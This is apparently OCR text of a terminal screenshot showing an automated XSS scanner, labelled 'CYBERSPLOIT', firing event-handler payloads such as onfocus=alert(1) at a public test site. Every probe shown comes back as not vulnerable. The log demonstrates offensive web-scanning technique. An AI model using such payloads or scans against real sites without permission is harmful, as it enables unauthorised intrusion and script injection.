 Applications Places Terminal Sat 17:53 1
root@hacker: ~/Downloads/Gbolly-cpanel-cracker/xss-scan
File Edit View Search Terminal Tabs Help
root@hacker: ~/Downloads/Gbolly-cpanel-cracker/xss-scan × root@hacker: ~/Downloads/Gbolly-cpanel-cracker/xss-scan ×
root@hacker:~/Downloads/Gbolly-cpanel-cracker#
[☢]Enter your choice:
[☢][CYBERSPLOIT 🗼]>>>> 1
[☢]Enter target Url/Webpage e.g [https://example.com/index.php]: http://testphp.vulnweb.com
[☢]Number Of XSS Payloads: 10209
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [XSS-injection] [Testing XSS payload on targeted site] ===>http://testphp.vulnweb.com<a autofocus onfocus=alert(1) href></a>
{'searchFor': '<a autofocus onfocus=alert(1) href></a>\n'}<input name="searchFor" size="10" type="text"/>
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [XSS-injection] ✖The target Website is not Vulnerable to XSS injection! http://testphp.vulnweb.com
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [⚛]Input field: <input name="searchFor" size="10" type="text"/> is secured in url
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [XSS-injection] [Testing XSS payload on targeted site] ===>http://testphp.vulnweb.com<a autofocus onfocusin=alert(1) href></a>
{'searchFor': '<a autofocus onfocusin=alert(1) href></a>\n'}<input name="searchFor" size="10" type="text"/>
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [XSS-injection] ✖The target Website is not Vulnerable to XSS injection! http://testphp.vulnweb.com
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [⚛]Input field: <input name="searchFor" size="10" type="text"/> is secured in url
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [XSS-injection] [Testing XSS payload on targeted site] ===>http://testphp.vulnweb.com<a contenteditable onbeforeinput=alert(1)>test
{'searchFor': '<a contenteditable onbeforeinput=alert(1)>test\n'}<input name="searchFor" size="10" type="text"/>
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [XSS-injection] ✖The target Website is not Vulnerable to XSS injection! http://testphp.vulnweb.com
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [⚛]Input field: <input name="searchFor" size="10" type="text"/> is secured in url
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [XSS-injection] [Testing XSS payload on targeted site] ===>http://testphp.vulnweb.com<a draggable="true" ondrag="alert(1)" style=display:bloc
k>test</a>
{'searchFor': '<a draggable="true" ondrag="alert(1)" style=display:block>test</a>\n'}<input name="searchFor" size="10" type="text"/>
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [XSS-injection] ✖The target Website is not Vulnerable to XSS injection! http://testphp.vulnweb.com
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [⚛]Input field: <input name="searchFor" size="10" type="text"/> is secured in url
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [XSS-injection] [Testing XSS payload on targeted site] ===>http://testphp.vulnweb.com<a draggable="true" ondragend="alert(1)" style=display:b
lock>test</a>
{'searchFor': '<a draggable="true" ondragend="alert(1)" style=display:block>test</a>\n'}<input name="searchFor" size="10" type="text"/>
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [XSS-injection] ✖The target Website is not Vulnerable to XSS injection! http://testphp.vulnweb.com
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [⚛]Input field: <input name="searchFor" size="10" type="text"/> is secured in url
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [XSS-injection] [Testing XSS payload on targeted site] ===>http://testphp.vulnweb.com<a draggable="true" ondragenter="alert(1)" style=display
:block>test</a>
{'searchFor': '<a draggable="true" ondragenter="alert(1)" style=display:block>test</a>\n'}<input name="searchFor" size="10" type="text"/>
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [XSS-injection] ✖The target Website is not Vulnerable to XSS injection! http://testphp.vulnweb.com
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [⚛]Input field: <input name="searchFor" size="10" type="text"/> is secured in url
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [XSS-injection] [Testing XSS payload on targeted site] ===>http://testphp.vulnweb.com<a draggable="true" ondragexit="alert(1)" style=display:
block>test</a>
{'searchFor': '<a draggable="true" ondragexit="alert(1)" style=display:block>test</a>\n'}<input name="searchFor" size="10" type="text"/>